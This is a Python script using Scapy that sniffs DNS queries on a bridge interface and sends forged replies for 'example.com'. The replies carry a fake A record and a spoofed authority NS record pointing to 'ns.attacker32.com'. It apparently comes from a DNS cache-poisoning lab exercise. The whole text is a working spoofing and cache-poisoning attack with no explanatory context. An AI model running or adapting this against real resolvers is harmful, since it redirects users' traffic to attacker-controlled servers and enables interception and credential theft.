 #!/usr/bin/python3
from scapy.all import *
import sys

local_dns_srv = sys.argv[1]

def spoof_dns(pkt):
  if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
    old_ip  = pkt[IP]
    old_udp = pkt[UDP]
    old_dns = pkt[DNS]

    ip  = IP(dst=old_ip.src, src=old_ip.dst)
    udp = UDP(dport=old_udp.sport, sport=53)

    Anssec = DNSRR(rrname=old_dns.qd.qname, type='A', rdata='1.2.3.4', ttl=259200)
    NSsec  = DNSRR(rrname="example.com", type='NS', rdata  = 'ns.attacker32.com', ttl=259200)
    dns = DNS(id=old_dns.id, aa=1, qr=1, qdcount=1, ancount=1, nscount=1, \
               qd = old_dns.qd, \
               an = Anssec, ns=NSsec )

    spoofpkt = ip/udp/dns
    send(spoofpkt)

f = 'udp and (src host {} and dst port 53)'.format(local_dns_srv)
pkt=sniff(iface='br-150f97da568a', filter=f, prn=spoof_dns)